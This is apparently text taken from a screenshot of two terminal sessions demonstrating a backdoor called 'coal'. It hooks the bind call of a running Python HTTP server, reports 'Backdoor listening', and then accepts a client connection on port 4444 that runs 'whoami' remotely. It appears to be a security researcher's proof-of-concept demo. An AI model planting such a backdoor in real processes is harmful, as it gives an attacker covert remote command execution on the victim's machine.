 Terminal - python3 -m http.server
cale@rapid7 ~/src/coal python3 -m http.server
2017/12/27 20:08:54 BD: Initialized
2017/12/27 20:08:54 BD: Hooked bind
2017/12/27 20:08:54 BD: Backdoor listening
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [27/Dec/2017 20:09:03] "GET / HTTP/1.1" 200 -
Terminal - ./coal -i id-srv -k id-cli 127.0.0.1:4444
cale@rapid7 ~/src/coal ./coal -i id-srv -k id-cli 127.0.0.1:4444
2017/12/27 20:09:16 BD: Initialized
whoami
2017/12/27 20:09:19 BD: Initialized
cale